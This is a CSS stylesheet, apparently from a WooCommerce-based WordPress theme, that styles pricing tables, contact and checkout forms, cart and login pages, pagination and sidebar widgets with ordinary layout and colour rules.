.about-section4 .yt-skillbar.small .yt-skillbar-bar {
    height: 20px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.about-section4 .yt-skillbar.small .yt-skill-bar-percent {
    display: none;
}

.page .wpcf7-form-control-wrap span.wpcf7-not-valid-tip, .post .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    width: auto !important;
    background: #fff;
    padding: 0;
    top: 0;
    left: 5px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    background: #eee;
    font-weight: 500;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding: 16.5px 50px 16.5px 70px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active .ui-icon {
    background: url(../assets/img/minus_square.png) no-repeat center center #999;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
}

.careers .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background-image: url(../assets/img/plus-square.png);
    background-repeat: no-repeat;
    background-color: #999;
    background-position: center center;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
    background: #f7f7f7;
    padding: 30px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content ul {
    list-style: none;
}

.careers .block-title {
    margin: 0;
}

.careers .vc_wp_custommenu {
    border: 1px solid #dddddd;
    padding: 5px 20px 0 20px;
}

.careers .vc_wp_custommenu .widget {
    margin-bottom: 0;
}

.careers .vc_wp_custommenu .widget ul li .menu-title {
    margin-left: 10px;
}

.careers .vc_wp_custommenu .widget ul li:last-child a {
    border-bottom: 0;
}

.banner-bao {
    width: 40%;
    float: left;
    margin-right: 2px;
    display: block;
}

.banner-bao .banner-our2 {
    margin-top: 2px;
    width: 57.695%;
    float: left;
    margin-right: 2px;
    display: block;
}

.banner-bao .banner-our3 {
    margin-top: 2px;
    overflow: hidden;
    display: block;
}

.banner-our4 {
    overflow: hidden;
    display: block;
}

.pricing {
    text-align: center;
    border-radius: 4px;
    color: #fff;
}

.pricing_table1 .pricing {
    background: #81dac9;
}

.pricing_table2 .pricing {
    background: #fba92b;
}

.pricing_table3 .pricing {
    background: #53cfe9;
}

.pricing_table4 .pricing {
    background: #eb6378;
}

.pricing .header {
    background: #78cfbf;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-weight: 500;
    padding: 6px 0;
}

.pricing_table2 .pricing .header {
    background: #dd9526;
}

.pricing_table3 .pricing .header {
    background: #3ec6df;
}

.pricing_table4 .pricing .header {
    background: #e2536b;
}

.pricing .price p {
    display: inline-block;
}

.pricing .price p.currency {
    font-size: 22px;
    position: relative;
    top: -25px;
}

.pricing .price p.cost {
    font-size: 61px;
    line-height: 1;
    margin-bottom: 10px;
}

.pricing .description {
    margin-bottom: 10px;
    font-style: italic;
    position: relative;
}

.pricing .description:after {
    content: "\f0d7";
    position: absolute;
    bottom: -23px;
    left: 50%;
    font-family: FontAwesome;
    margin-left: -5px;
    color: #81dac9;
    font-size: 17px;
    font-style: normal;
}

.pricing_table2 .pricing .description:after {
    color: #fba92b;
}

.pricing_table3 .pricing .description:after {
    color: #53cfe9;
}

.pricing_table4 .pricing .description:after {
    color: #eb6378;
}

.pricing .pricing-content {
    background: #f7f7f7;
    color: #8b8b8b;
    padding: 10px 0px;
}

.pricing .pricing-content ul {
    margin: 0 60px;
    list-style: none;
    text-align: justify;
    font-size: 11px;
    color: #8b8b8b;
}

.pricing .pricing-content ul li {
    padding: 10px;
}

.pricing .pricing-content ul li:nth-child(1) {
    background: url(../assets/img/icon_pricing.png) no-repeat -5px 7px;
    padding: 10px 10px 10px 23px;
}

.pricing .pricing-content ul li:nth-child(2) {
    background: url(../assets/img/icon_pricing.png) no-repeat -5px -27px;
    padding: 10px 10px 10px 23px;
}

.pricing .pricing-content ul li:nth-child(3) {
    background: url(../assets/img/icon_pricing.png) no-repeat -3px -60px;
    padding: 10px 10px 10px 24px;
}

.pricing .pricing-content ul li:nth-child(4) {
    background: url(../assets/img/icon_pricing.png) no-repeat -4px -93px;
    padding: 10px 10px 10px 24px;
}

.pricing .footer {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-weight: 500;
    padding: 6px 0;
}

.pricing .footer:before {
    content: "\f0d7";
    position: absolute;
    bottom: 17px;
    left: 50%;
    font-family: FontAwesome;
    margin-left: -5px;
    color: #f7f7f7;
    font-size: 17px;
    font-style: normal;
}

.fusion-dropcap.dropcap {
    position: relative;
    top: 0px;
    float: left;
    margin-right: 10px;
    padding: 0;
    line-height: 32px;
    color: #a0ce4e;
    font-size: 32px;
    text-transform: uppercase;
}

.price-dropcap blockquote {
    padding: 0px 15px;
    margin: 0 0 20px;
    border-left: 5px solid #ea3a3c;
    background: none;
}

.price-dropcap blockquote p {
    font-weight: 500;
}

.price-dropcap .wpb_text_column p {
    margin-bottom: 30px;
}

.vc_separator h4 {
    font-size: 14px;
    font-weight: 500;
}

.bq blockquote {
    background: none;
    border: 1px solid #ddd;
    border-left: 5px solid #ddd;
    padding: 20px 25px;
}

.tags span {
    border: 1px solid #1d9bdc;
    border-left: 4px solid #1d9bdc;
    padding: 15px 20px;
    margin-right: 10px;
}

.tags span:hover {
    color: #fff;
    background: #1d9bdc;
}

.unstyled {
    list-style: none;
}

.page header h2 {
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 400;
    margin-bottom: 30px;
}

.page .box-contact-us .contact-map .border-map {
    border: 6px solid #ececec;
    margin-bottom: 35px;
}

.page .box-contact-us .contact-map .border-map iframe {
    margin-bottom: 0;
}

.page .box-contact-us p {
    font: 12px/18px;
}

.page .box-contact-us .contact-form-submit {
    float: left;
}

.page .box-contact-us .contact-form-submit form.wpcf7-form p {
    margin-bottom: 10px;
    display: block;
}

.page .box-contact-us .contact-form-submit form.wpcf7-form p span {
    width: 100%;
}

.page .box-contact-us .contact-form-submit textarea {
    width: 100%;
    height: 170px;
    border: 1px solid #e6e6e6;
    padding: 10px 10px;
    color: #909090;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    font-size: 11px;
    margin: 0;
}

.page .box-contact-us .contact-form-submit input[type="email"], .page .box-contact-us .contact-form-submit input[type="text"] {
    width: 72%;
    height: 31px;
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #909090;
    font-size: 11px;
    margin: 0;
    padding: 5px 10px;
}

.page .box-contact-us .contact-form-submit input[type="submit"] {
    padding: 10px 15px 10px 15px;
    background: #878787;
    text-align: center;
    color: #fff;
    font-weight: 400;
    border: none;
    font-size: 16px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    margin-top: 10px;
}

.page .box-contact-us .contact-form-submit input[type="submit"]:hover {
    background: #da251c;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.wrap-contact-address {
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
    display: inline-block;
    padding: 0 0 40px 0;
}

.wrap-contact-address ul {
    margin-left: 0;
}

.wrap-contact-address .contact-address span.hotline {
    padding-left: 48px;
}

.wrap-contact-address .contact-address p.ct-street {
    background: url("../assets/img/adress-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
    max-width: 289px;
    display: inline-block;
}

.wrap-contact-address .contact-address p.ct-street a {
    font-size: 14px;
}

.wrap-contact-address .contact-address .ct-email {
    background: url("../assets/img/email-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    color: #A9A9A9;
    display: block;
    margin: 0 0 10px;
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
}

.wrap-contact-address .contact-address p.ct-hotline {
    background: url("../assets/img/mobile-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
}

.wrap-contact-address :last-child {
    margin-right: 0;
}

.phone-icon-menu, .phone-icon-login, .phone-icon-cart, .phone-icon-search {
    display: none;
    position: relative;
}

.widget_revslider {
    width: 100%;
    overflow: hidden;
    margin-bottom: 20px;
}

.widget_revslider .black-text-title {
    font-size: 48px;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #3b3b3b;
    border-style: none;
}

.widget_revslider .slider-text-1 {
    font-size: 30px;
    color: #3b3b3b;
    font-weight: 500;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #3b3b3b;
    border-style: none;
}

.widget_revslider .slider-text-2 {
    font-size: 18px;
    font-weight: 400;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #444444;
    border-style: none;
    color: #444;
}

.widget_revslider .slider-text-3 {
    color: #444444;
    max-width: 340px;
}

.widget_revslider .slider-text-viewdetails a {
    padding: 10px 16px;
    font-size: 14px;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-weight: 400 !important;
}

.widget_revslider .slider-text-viewdetails a:hover {
    color: #F3D201;
}

.pagination.nav-pag {
    margin-bottom: 50px;
    text-align: center;
    width: 100%;
}

.pagination.nav-pag .disabled.pagination {
    display: none;
}

.pagination.nav-pag ul li.disabled.prev a, .pagination.nav-pag ul .disabled.next a {
    background: none;
    color: #909090;
    display: block;
}

.pagination.nav-pag ul li.disabled a {
    background: #da251c;
    color: #fff;
    display: block;
}

.pagination.nav-pag ul li {
    list-style: none;
    border: 1px solid #e9e9e9;
    display: inline-block;
    margin: 0 3px 0 0;
    padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.pagination.nav-pag ul li a {
    padding: 5px 12px;
    color: #909090;
    display: block;
}

.pagination.nav-pag ul li a:hover {
    background: #da251c;
    color: #fff;
}

.pagination.nav-pag ul li i {
    margin: 0;
}

.pagination.nav-pag ul li.pagination-title {
    border: 0;
}

div.category-blog nav {
    display: none;
}

.tagcloud a {
    border: 1px solid #dfdfdf;
    padding: 7px 11px;
    margin: 0 2px 5px 0;
    display: inline-block;
    color: #444;
    font-size: 12px !important;
}

.tagcloud a:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background: #da251c;
    color: #fff;
}

.ya-comments .ya-comment {
    border-bottom: 1px dashed #c9c9c9;
    margin-bottom: 0;
    padding-bottom: 20px;
    background: #FFF url("../assets/img/icon-siderbar-comment.png") 0 0 no-repeat;
    padding-left: 35px;
    color: #666666;
}

.ya-comments .ya-comment:last-child {
    border: none;
    padding-bottom: 0;
}

.ya-comments .ya-comment .comment-author {
    width: 100%;
    font-size: 11px;
    margin-top: 10px;
}

.ya-comments .ya-comment .comment-author span {
    color: #909090;
}

.ya-comments .ya-comment .comment-author a {
    color: #da251c;
}

.ya-comments .ya-comment +.ya-comment {
    margin-top: 20px;
}

.sw-recent .sw-recent-content {
    border-bottom: 1px dashed #c9c9c9;
    margin: 0 0 10px 0;
    padding-bottom: 10px;
}

.sw-recent .sw-recent-content:last-child {
    border: none;
    margin: 0;
    padding: 0;
}

.sw-recent .sw-recent-content img {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}

.sw-recent .sw-recent-content .sw-recent-detail {
    display: inline-block;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-title {
    margin-bottom: 8px;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-title a {
    font-size: 14px;
    font-weight: 400;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-date {
    font-size: 11px;
    color: #909090;
}

.sw-recent .sw-recent-content .sw-recent-detail a {
    color: #666666;
    font-weight: 400;
    font-size: 14px;
}

.sw-recent .sw-recent-content .sw-recent-detail a:hover {
    color: #da251c;
}

.contact-bonus .ct {
    padding: 10px 0 10px 30px;
    border-bottom: 1px dashed #ddd;
    margin-bottom: 0;
}

.contact-bonus .ct-street {
    background: url("../assets/img/map-pin.png") no-repeat left center;
}

.contact-bonus .ct-email {
    background: url("../assets/img/mail.png") no-repeat left center;
}

.contact-bonus .ct-hotline {
    background: url("../assets/img/mobile.png") no-repeat left center;
}

.contact-bonus .wpcf7-form .border-dashed {
    border-bottom: 1px dashed #c9c9c9;
    width: 50%;
    max-width: 370px;
    margin-bottom: 15px;
}

.contact-bonus .wpcf7-form input[type="text"], .contact-bonus .wpcf7-form input[type="email"] {
    border-bottom: 0px dashed #c9c9c9;
    border-radius: 0;
    border-top: 0;
    border-right: 0;
    border-left: 0;
    width: 60%;
}

.contact-bonus .wpcf7-form .wpcf7-textarea {
    margin-top: 15px;
    width: 100%;
    border-radius: 0;
    border-top: 1px dashed #c9c9c9;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    background-color: #f3f3f3;
    margin-bottom: 15px;
    height: 117px;
}

.contact-bonus .wpcf7-form .wpcf7-submit {
    padding: 10px 15px 10px 40px;
    background: url(../assets/img/mail.png) no-repeat #676767 10px center;
    text-align: center;
    color: #fff;
    font-weight: 500;
    border: none;
    text-transform: uppercase;
}

.contact-bonus .wpcf7-form .wpcf7-submit:hover {
    background-color: #919090;
}

.contact-bonus #socials.socials-style5:hover {
    background: #da251c;
    border: 1px solid #da251c;
}

table.shop_table tr td {
    vertical-align: middle;
}

table.shop_table .coupon {
    width: 50%;
    float: left !important;
}

table.shop_table .coupon label {
    vertical-align: middle;
    padding-top: 5px;
}

table.shop_table .coupon input#coupon_code {
    width: 40%;
    height: 31px !important;
    padding: 2px 12px;
}

table.shop_table .coupon input {
    display: inline-block;
    vertical-align: top;
}

table.shop_table .coupon .button {
    background: #da251c;
    float: left !important;
    width: auto !important;
}

table.shop_table input.button {
    float: right !important;
    width: auto !important;
}

table.shop_table .box-chekout {
    display: inline-block;
}

.form-row input {
    padding: 10px;
}

.form-row input.button {
    padding: 10px 25px;
    background: #da251c;
    box-shadow: none;
    color: #fff;
    text-shadow: none;
    border: 1px solid #fff;
}

.form-row input.button:hover {
    background: #fff;
    border: 1px solid #444;
    color: #da251c;
}

.carousel-inner .item-detail {
    width: 100%;
}

.box-upsell-title {
    display: table;
    text-align: center;
    margin: 0 auto 40px;
}

.box-upsell-title h2 {
    font-size: 24px;
}

.box-upsell-title img {
    display: inline-block;
}

.padding-login-content, .register-form {
    background: #fff;
    border-left: 1px solid #d3d3d3;
    border-right: 1px solid #d3d3d3;
    -webkit-box-shadow: 0 3px 3px #999;
    box-shadow: 0 3px 3px #999;
    padding: 20px 0 0;
}

.iphone-search-form {
    position: absolute;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #000;
    padding: 20px;
    top: 52px;
    z-index: 8988;
    display: none;
}

.iphone-search-form label {
    display: none;
}

.iphone-search-form input {
    display: inline-block;
}

.iphone-search-form input[type="text"] {
    background: none repeat scroll 0 0 #ededed;
    border: medium none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #909090;
    font-size: 11px;
    height: 42px;
    padding: 0 0 0 15px;
    width: 75%;
}

.iphone-search-form input[type="submit"] {
    background: url("../assets/img/btnsearch.png") no-repeat scroll center center #e74847;
    border: medium none;
    border-radius: 3px;
    height: 42px;
    opacity: 0.8;
    padding: 0;
    position: relative;
    text-indent: -9999px;
    width: 43px;
}

#commentform input[type="text"], #commentform textarea {
    padding: 5px 10px;
}

a:hover {
    color: #da251c;
}

.sw-pagination {
    margin-bottom: 50px;
}

.products-wrapper .products-nav:last-child {
    margin-bottom: 50px;
}

.minicart-content li a:hover {
    color: #da251c;
}

.box-topadv {
    overflow: hidden;
    margin: 30px 0 25px;
}

.box-topadv .item-image {
    display: inline-block;
    margin-right: 2%;
    vertical-align: middle;
}

.box-topadv .item-content {
    display: inline-block;
    vertical-align: middle;
}

.box-topadv .item-content p {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0;
}

.box-topadv .border-right {
    border-right: 1px solid #9d9d9d;
}

.navbar-nav {
    text-transform: uppercase;
}

h3 {
    font-weight: normal;
}

.primary-menu .navbar-inner .nav > li ul > li a {
    text-transform: capitalize;
}

.shop_table.table tr td .quantity.buttons_added input.minus {
    top: 14px;
}

#ship-to-different-address {
    padding: 3px;
}

#ship-to-different-address label, #ship-to-different-address input {
    display: inline;
}

.tp-bullets.simplebullets.round .bullet {
    cursor: pointer;
    position: relative;
    background: #fff;
    width: 17px;
    height: 17px;
    margin-right: 5px;
    float: left;
    margin-top: 0px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected {
    background: #da251c;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

form.checkout {
    margin-bottom: 50px;
}

form.checkout h3 {
    margin-bottom: 30px;
}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
    border-top: 3px solid #da251c !important;
}

.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
    height: auto !important;
    background: #da251c !important;
}

.woocommerce-page #contents, .post #contents {
    margin-bottom: 30px;
    padding-right: 0;
}

.woocommerce table.shop_table td.actions, .woocommerce-page table.shop_table td.actions {
    padding: 15px 10px !important;
}

.woocommerce table.shop_table td.actions input, .woocommerce-page table.shop_table td.actions input {
    margin-bottom: 0;
}

.woocommerce table.shop_table td.actions .button, .woocommerce-page table.shop_table td.actions .button {
    background: #ddd;
    color: #da251c;
    text-shadow: none;
    font-weight: normal;
}

.woocommerce table.shop_table td.actions .button:hover, .woocommerce-page table.shop_table td.actions .button:hover {
    background: #da251c;
    color: #fff;
}

.woocommerce table.shop_table td.actions .checkout-button, .woocommerce-page table.shop_table td.actions .checkout-button {
    background: #da251c;
    box-shadow: none;
    color: #fff;
    text-shadow: none;
}

.woocommerce table.shop_table td.actions .checkout-button:hover, .woocommerce-page table.shop_table td.actions .checkout-button:hover {
    background: #fff;
    color: #da251c;
}

.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
    margin-bottom: 20px !important;
}

.woocommerce #customer_login h2, .woocommerce-page #customer_login h2 {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 15px;
    margin-bottom: 20px;
}

.woocommerce #customer_login form.login, .woocommerce #customer_login form.register, .woocommerce-page #customer_login form.login, .woocommerce-page #customer_login form.register {
    border: 0;
    padding: 0;
}

.woocommerce #customer_login form.login .form-row .input-text, .woocommerce #customer_login form.register .form-row .input-text, .woocommerce-page #customer_login form.login .form-row .input-text, .woocommerce-page #customer_login form.register .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce #customer_login form.login .form-row input.button, .woocommerce #customer_login form.register .form-row input.button, .woocommerce-page #customer_login form.login .form-row input.button, .woocommerce-page #customer_login form.register .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce #customer_login form.login .form-row input.button:hover, .woocommerce #customer_login form.register .form-row input.button:hover, .woocommerce-page #customer_login form.login .form-row input.button:hover, .woocommerce-page #customer_login form.register .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce form.lost_reset_password .form-row, .woocommerce-page form.lost_reset_password .form-row {
    width: 300px;
}

.woocommerce form.lost_reset_password .form-row .input-text, .woocommerce-page form.lost_reset_password .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce form.lost_reset_password .form-row input.button, .woocommerce-page form.lost_reset_password .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce form.lost_reset_password .form-row input.button:hover, .woocommerce-page form.lost_reset_password .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .entry-content form.login, .woocommerce-page .entry-content form.login {
    border: 0;
    padding: 0;
}

.woocommerce .entry-content form.login .form-row-first, .woocommerce .entry-content form.login .form-row-last, .woocommerce-page .entry-content form.login .form-row-first, .woocommerce-page .entry-content form.login .form-row-last {
    float: left;
    width: 48.5%;
    padding: 0;
    margin-bottom: 15px;
}

.woocommerce .entry-content form.login .form-row-first .input-text, .woocommerce .entry-content form.login .form-row-last .input-text, .woocommerce-page .entry-content form.login .form-row-first .input-text, .woocommerce-page .entry-content form.login .form-row-last .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce .entry-content form.login .form-row-last, .woocommerce-page .entry-content form.login .form-row-last {
    margin-left: 3%;
}

.woocommerce .entry-content form.login .form-row label.inline, .woocommerce-page .entry-content form.login .form-row label.inline {
    clear: both;
    display: block;
}

.woocommerce .entry-content form.login .form-row input.button, .woocommerce-page .entry-content form.login .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce .entry-content form.login .form-row input.button:hover, .woocommerce-page .entry-content form.login .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .entry-content form.login .lost_password a, .woocommerce-page .entry-content form.login .lost_password a {
    color: #da251c;
}

.woocommerce .entry-content form.login .lost_password a:hover, .woocommerce-page .entry-content form.login .lost_password a:hover {
    color: #335fb1;
}

.woocommerce .entry-content .checkout_coupon, .woocommerce-page .entry-content .checkout_coupon {
    padding: 0;
    border: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row, .woocommerce-page .entry-content .checkout_coupon .form-row {
    width: 180px;
    float: left;
    padding: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row .input-text, .woocommerce-page .entry-content .checkout_coupon .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row input.button, .woocommerce-page .entry-content .checkout_coupon .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: initial;
}

.woocommerce .entry-content .checkout_coupon .form-row input.button:hover, .woocommerce-page .entry-content .checkout_coupon .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .checkout .col2-set .col-1, .woocommerce .checkout .col2-set .col-2, .woocommerce-page .checkout .col2-set .col-1, .woocommerce-page .checkout .col2-set .col-2 {
    float: left;
    width: 50%;
}

.woocommerce .checkout .col2-set .col-1 h3, .woocommerce .checkout .col2-set .col-2 h3, .woocommerce-page .checkout .col2-set .col-1 h3, .woocommerce-page .checkout .col2-set .col-2 h3 {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .checkout .col2-set .col-1 .chosen-container-single .chosen-single, .woocommerce .checkout .col2-set .col-2 .chosen-container-single .chosen-single, .woocommerce-page .checkout .col2-set .col-1 .chosen-container-single .chosen-single, .woocommerce-page .checkout .col2-set .col-2 .chosen-container-single .chosen-single {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .checkout .col2-set .col-1 input, .woocommerce .checkout .col2-set .col-1 textarea, .woocommerce .checkout .col2-set .col-2 input, .woocommerce .checkout .col2-set .col-2 textarea, .woocommerce-page .checkout .col2-set .col-1 input, .woocommerce-page .checkout .col2-set .col-1 textarea, .woocommerce-page .checkout .col2-set .col-2 input, .woocommerce-page .checkout .col2-set .col-2 textarea {
    background: #f1f1f1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce .checkout .col2-set .col-1 textarea, .woocommerce .checkout .col2-set .col-2 textarea, .woocommerce-page .checkout .col2-set .col-1 textarea, .woocommerce-page .checkout .col2-set .col-2 textarea {
    padding: 10px;
    min-height: 80px;
}

.woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields, .woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields {
    padding-right: 15px;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
    padding-left: 15px;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address {
    padding: 0 0 10px;
    width: 100%;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label {
    padding: 0;
    margin: 0;
    font-weight: normal;
    vertical-align: initial;
}

.woocommerce .checkout #order_review table.shop_table, .woocommerce-page .checkout #order_review table.shop_table {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce .checkout #order_review table.shop_table td, .woocommerce .checkout #order_review table.shop_table tfoot th, .woocommerce-page .checkout #order_review table.shop_table td, .woocommerce-page .checkout #order_review table.shop_table tfoot th {
    border-top: 1px solid #fff;
    padding: 10px 15px;
}

.woocommerce .checkout #order_review table.shop_table tr, .woocommerce-page .checkout #order_review table.shop_table tr {
    background: #f1f1f1;
}

.woocommerce .checkout #order_review table.shop_table tr:hover, .woocommerce-page .checkout #order_review table.shop_table tr:hover {
    background: #d8d8d8;
    cursor: pointer;
}

.woocommerce .checkout #payment, .woocommerce-page .checkout #payment {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce .checkout #payment #place_order, .woocommerce-page .checkout #payment #place_order {
    width: auto;
    border: 0;
    background: #da251c;
    color: #fff;
    text-shadow: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .checkout #payment #place_order:hover, .woocommerce-page .checkout #payment #place_order:hover {
    background: #335fb1;
}

.woocommerce #content .cart input::-webkit-outer-spin-button, .woocommerce #content .cart input::-webkit-inner-spin-button, .woocommerce-page #content .cart input::-webkit-outer-spin-button, .woocommerce-page #content .cart input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce #content .cart .single_add_to_cart_button, .woocommerce-page #content .cart .single_add_to_cart_button {
    margin-left: 5px;
}

.woocommerce #yith-wcwl-form table.shop_table, .woocommerce-page #yith-wcwl-form table.shop_table {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce #yith-wcwl-form table.shop_table td, .woocommerce #yith-wcwl-form table.shop_table tfoot th, .woocommerce-page #yith-wcwl-form table.shop_table td, .woocommerce-page #yith-wcwl-form table.shop_table tfoot th {
    border-top: 1px solid #fff;
    padding: 10px 15px;
    text-align: start;
}

.woocommerce #yith-wcwl-form table.shop_table tr, .woocommerce-page #yith-wcwl-form table.shop_table tr {
    background: #f1f1f1;
}

.woocommerce #yith-wcwl-form table.shop_table tr:hover, .woocommerce-page #yith-wcwl-form table.shop_table tr:hover {
    background: #d8d8d8;
    cursor: pointer;
}

.woocommerce #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart, .woocommerce-page #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart {
    background: #868686;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    text-shadow: none;
}

.woocommerce #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart:hover, .woocommerce-page #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart:hover {
    background: #da251c;
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message {
    border-top-color: #da251c !important;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
    height: 2.5em !important;
    background: #da251c !important;
}

.shipping-calculator-form select, .shipping-calculator-form input, .shipping-calculator-form button {
    width: auto !important;
    min-width: 280px;
}

.shipping-calculator-form select {
    padding: 5px !important;
}

.shipping-calculator-form .button {
    color: #fff !important;
    background: #da251c !important;
    text-shadow: none !important;
    width: auto !important;
    min-width: initial;
}

.shipping-calculator-form .button:hover {
    background: #fff !important;
    color: #da251c !important;
}

#ya-totop {
    background: url("../assets/img/up-arrow.png") no-repeat scroll center center transparent;
    border-radius: 45px;
    bottom: 15px;
    height: 45px;
    overflow: hidden;
    position: fixed;
    right: 15px;
    width: 45px;
    z-index: 9999;
    background-color: #da251c;
}

#ya-totop:hover {
    background-color: #87a5dc;
}

div.wpcf7 img.ajax-loader {
    width: 16px;
}

div.wpcf7-validation-errors {
    margin: 0;
    position: relative;
    top: 0;
}

a.loading {
    background: url("../assets/img/loadingp.gif") no-repeat scroll center center #868686 !important;
    background-size: 50% !important;
}

.products-loop.list .item-bottom a.loading {
    background-size: 25% !important;
}

.loading {
    position: relative;
    height: 300px;
    overflow: hidden;
    border-radius: 10px;
}

.loading:before {
    background: url(../assets/img/loadingp.gif) no-repeat center center #fff;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
    display: block;
    border-radius: 10px;
}

#content .single-product {
    padding-top: 5px;
}

